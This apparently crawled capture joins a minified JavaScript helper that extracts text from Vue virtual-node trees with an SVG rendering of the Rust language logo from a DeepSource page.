const y=["p","h1","h2","h3","h4","h5","h6","li"];function f(r,t){return r.type===t||typeof r.type=="object"&&r.type.tag===t||r.tag===t}function u(r){return f(r,"text")||f(r,Symbol.for("v-txt"))}function l(r){var t;return Array.isArray(r.children)||typeof r.children=="string"?r.children:typeof((t=r.children)==null?void 0:t.default)=="function"?r.children.default():[]}function n(r){if(!r)return"";if(Array.isArray(r))return r.map(n).join("");if(u(r))return r.children||r.value||"";const t=l(r);return Array.isArray(t)?t.map(n).filter(Boolean).join(""):""}function h(r,t=[]){if(Array.isArray(r))return r.flatMap(e=>h(e,t));let i=r;return t.some(e=>e==="*"||f(r,e))&&(i=l(r)||r,!Array.isArray(i)&&y.some(e=>f(r,e))&&(i=[i])),i}function p(r,t=[]){return r=Array.isArray(r)?r:[r],t.length?r.flatMap(i=>p(h(i,[t[0]]),t.slice(1))).filter(i=>!(u(i)&&n(i).trim()==="")):r}function a(r,t=[]){return typeof t=="string"&&(t=t.split(/[,\s]/).map(i=>i.trim()).filter(Boolean)),t.length?p(r,t).reduce((i,e)=>(u(e)?typeof i[i.length-1]=="string"?i[i.length-1]+=e.children:i.push(e.children):i.push(e),i),[]):r}export{a as f,n};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/rust-black.svg
body_size: 112
content:
<svg version="1.1" height="106" width="106" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="logo" transform="translate(53, 53)">
  <path id="r" transform="translate(0.5, 0.5)" stroke="black" stroke-width="1" stroke-linejoin="round" d="     M -9,-15 H 4 C 12,-15 12,-7 4,-7 H -9 Z     M -40,22 H 0 V 11 H -9 V 3 H 1 C 12,3 6,22 15,22 H 40     V 3 H 34 V 5 C 34,13 25,12 24,7 C 23,2 19,-2 18,-2 C 33,-10 24,-26 12,-26 H -35     V -15 H -25 V 11 H -40 Z"/>
  <g id="gear" mask="url(#holes)">
    <circle r="43" fill="none" stroke="black" stroke-width="9"/>
    <g id="cogs">
      <polygon id="cog" stroke="black" stroke-width="3" stroke-linejoin="round" points="46,3 51,0 46,-3"/>
      <use xlink:href="#cog" transform="rotate(11.25)"/>
      <use xlink:href="#cog" transform="rotate(22.50)"/>
      <use xlink:href="#cog" transform="rotate(33.75)"/>
      <use xlink:href="#cog" transform="rotate(45.00)"/>
      <use xlink:href="#cog" transform="rotate(56.25)"/>
      <use xlink:href="#cog" transform="rotate(67.50)"/>
      <use xlink:href="#cog" transform="rotate(78.75)"/>
      <use xlink:href="#cog" transform="rotate(90.00)"/>
      <use xlink:href="#cog" transform="rotate(101.25)"/>
      <use xlink:href="#cog" transform="rotate(112.50)"/>
      <use xlink:href="#cog" transform="rotate(123.75)"/>
      <use xlink:href="#cog" transform="rotate(135.00)"/>
      <use xlink:href="#cog" transform="rotate(146.25)"/>
      <use xlink:href="#cog" transform="rotate(157.50)"/>
      <use xlink:href="#cog" transform="rotate(168.75)"/>
      <use xlink:href="#cog" transform="rotate(180.00)"/>
      <use xlink:href="#cog" transform="rotate(191.25)"/>
      <use xlink:href="#cog" transform="rotate(202.50)"/>
      <use xlink:href="#cog" transform="rotate(213.75)"/>
      <use xlink:href="#cog" transform="rotate(225.00)"/>
      <use xlink:href="#cog" transform="rotate(236.25)"/>
      <use xlink:href="#cog" transform="rotate(247.50)"/>
      <use xlink:href="#cog" transform="rotate(258.75)"/>
      <use xlink:href="#cog" transform="rotate(270.00)"/>
      <use xlink:href="#cog" transform="rotate(281.25)"/>
      <use xlink:href="#cog" transform="rotate(292.50)"/>
      <use xlink:href="#cog" transform="rotate(303.75)"/>
      <use xlink:href="#cog" transform="rotate(315.00)"/>
      <use xlink:href="#cog" transform="rotate(326.25)"/>
      <use xlink:href="#cog" transform="rotate(337.50)"/>
      <use xlink:href="#cog" transform="rotate(348.75)"/>
    </g>
    <g id="mounts">
      <polygon id="mount" stroke="black" stroke-width="6" stroke-linejoin="round" points="-7,-42 0,-35 7,-42"/>
      <use xlink:href="#mount" transform="rotate(72)"/>
      <use xlink:href="#mount" transform="rotate(144)"/>
      <use xlink:href="#mount" transform="rotate(216)"/>
      <use xlink:href="#mount" transform="rotate(288)"/>
    </g>
  </g>
  <mask id="holes">
    <rect x="-60" y="-60" width="120" height="120" fill="white"/>
    <circle id="hole" cy="-40" r="3"/>
    <use xlink:href="#hole" transform="rotate(72)"/>
    <use xlink:href="#hole" transform="rotate(144)"/>
    <use xlink:href="#hole" transform="rotate(216)"/>
    <use xlink:href="#hole" transform="rotate(288)"/>
  </mask>
</g>
</svg>